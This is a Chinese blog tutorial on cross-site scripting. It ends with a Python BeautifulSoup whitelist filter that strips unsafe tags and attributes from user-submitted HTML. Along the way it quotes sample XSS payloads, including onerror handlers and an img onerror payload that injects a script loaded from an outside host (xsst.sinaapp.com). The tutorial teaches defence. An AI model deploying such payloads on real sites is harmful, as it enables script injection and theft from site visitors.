下面我做的莫名其妙的代码格式化是因为这个 --。--
首先大致说一下XSS,就是在HTML里插入恶意的javascript代码,使得在该HTML加载时执行恶意代码,达到攻击的目的。
可能存在的地方呢,就是只要是用户能输入的地方那么就可能产生XSS,包括像博客园这种能看到输入形成的HTML的编辑器。

下面是博客园的过滤手段。(注意最后一行)

当然不止这些写法,比如<img src=0 onerror=alert(1)>这些<tag on*=*/>事件,或者说下面这种“借刀杀人法”<script src="JS地址"></script>。
甚至可以用图片方式来动态加载外部js。
<img style=display:none src=1 onerror=‘var s=document.createElement("script"); s.src="http://xsst.sinaapp.com/m.js"; (document.body||document.documentElement).appendChild(s);‘ />
那当我们回看前面写的这几种方式的时候,可以 发现几个标签或属性特别显眼
<script>、<src>、<on*>事件,
那么我们就可以设置只允许某几个标签通过。(黑名单不安全,毕竟只有你想不到。没有别人做不到。)
下面说说怎么过滤,现在可能直接想到的,用正则表达式,这当然可以,只不过比较难设计,那我们先用BeautifulSoup来处理HTML,再来过滤敏感标签。
content=""" <p class=‘c1‘ id=‘i1‘> asdfaa<span style="font-family:NSimSun;">sdf<a>a</a>sdf</span>sdf </p> <p> <strong class=‘c2‘ id=‘i2‘>asdf</strong> <script>alert(123)</script> </p> <h2> asdf </h2> """ # 这儿当做是安全的标签,同时也指定了安全的属性。 tags = { ‘p‘: [‘class‘], ‘strong‘: [‘id‘,] } from bs4 import BeautifulSoup soup = BeautifulSoup(content, ‘html.parser‘) # BeautifulSoup自带的html解释器 for tag in soup.find_all(): if tag.name in tags: pass else: tag.hidden = True # 将标签隐藏 tag.clear() # 删除标签里的内容 continue # 用户提交数据的所有属性 input_attrs = tag.attrs # {‘class‘: ‘c1‘, ‘id‘: ‘i1‘}字典 valid_attrs = tags[tag.name] #[‘class‘]列表 # input_attrs.keys() 生成的是一个迭代器 # 注意下面这种写法,在迭代器里是不能删字典里某个键值对的,因为这样破坏了迭 # 代器。 for k in list(input_attrs.keys()): if k in valid_attrs: pass else: # 删除某个标签的某一个属性 del tag.attrs[k] # decode为HTML形式。 content = soup.decode() print(content)